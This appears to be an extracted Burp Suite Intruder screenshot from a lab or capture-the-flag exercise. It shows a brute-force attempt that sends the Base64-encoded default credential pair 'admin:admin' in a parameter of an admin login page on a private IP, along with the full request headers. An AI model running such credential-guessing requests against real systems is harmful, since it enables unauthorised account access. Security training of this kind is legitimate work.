 Result 1 | Intruder attack1
Position: 1
Payload: YWRtaW46YWRtaW4=
Status: 200
Length: 570
Timer: 326
Previous
Next
Request Response
Pretty Raw \n Actions
1 POST /admin/index.php?page=YWRtaW46YWRtaW4= HTTP/1.1
2 Host: 10.10.35.210
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://10.10.35.210
10 Connection: close
11 Referer: http://10.10.35.210/admin/index.php?page=login
12 Cookie: PHPSESSID=v0j6tmopm1ivpgd2l18ilebuv5
13 Upgrade-Insecure-Requests: 1